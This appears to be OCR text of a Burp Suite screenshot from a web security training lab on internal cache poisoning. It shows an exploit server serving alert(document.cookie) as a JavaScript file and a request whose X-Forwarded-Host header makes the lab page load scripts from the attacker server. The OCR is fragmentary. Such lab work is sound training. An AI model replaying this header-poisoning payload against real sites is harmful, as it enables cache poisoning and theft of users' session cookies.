 Internal cache poisoning
Exploit Server: Internal cac
https://exploit-0af000d204e9c081c107d1990
Craft a response
URL: https://exploit-0af000d204e
HTTPS
File:
/js/geolocate.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javas
Body:
alert(document.cookie)
Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to manhcuong
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 ×
Send Cancel < >
Target: https://0ac7008a0415c0efc194d28200240071.web-security-a
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ac7008a0415c0efc194d28200240071.web-security-academy.net
3 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
4 Sec-Ch-Ua-Mobile : ?0
5 Sec-Ch-Ua-Platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 X-Forwarded-Host :
exploit-0af000d204e9c081c107d19901640090.exploit-server.net
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate
15 Accept-Language : en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 Set-Cookie : session =5napARB5QvqkO8rMWBxIJ8HqpnRqiMGJ ; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 8635
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet >
11 <link href=/resources/css/labsBlog.css rel=stylesheet >
12 <link rel="canonical " href='
//exploit-0af000d204e9c081c107d19901640090.exploit-server.ne
t/ '/>
13 <title>
Internal cache poisoning
</title>
14 </head>
15 <body>
16 <script type="text/javascript " src="
//exploit-0af000d204e9c081c107d19901640090.exploit-server.ne
t/resources/js/analytics.js ">
</script>
17 <script src=
//exploit-0af000d204e9c081c107d19901640090.exploit-server.ne
t/js/geolocate.js?callback=loadCountry >
</script>
<script>
trackingID ='7nly2PMYIqkFvIML'
</script>
18 <script src="/resources/labheader/js/labHeader.js ">
</script>
19 <div id="academyLabHeader ">
20 <section class='academyLabBanner '>
21 <div class=container >
22 <div class=logo>
</div>
23 <div class=title-container >
24 <h2>
Inspector
Selection
Selected t
exploit-
01640090
Decoded f
Request Attri
Request Que
Request Body
Request Cool
Request Head
Response He